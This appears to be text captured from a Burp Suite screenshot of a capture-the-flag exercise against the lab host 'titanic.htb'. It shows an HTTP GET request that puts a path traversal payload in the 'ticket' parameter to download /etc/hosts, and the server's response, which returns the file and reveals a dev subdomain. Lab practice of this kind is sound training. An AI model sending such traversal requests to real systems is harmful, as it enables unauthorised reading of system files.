 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: keep-alive
9
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 14:46:12 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-236981403"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1 ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22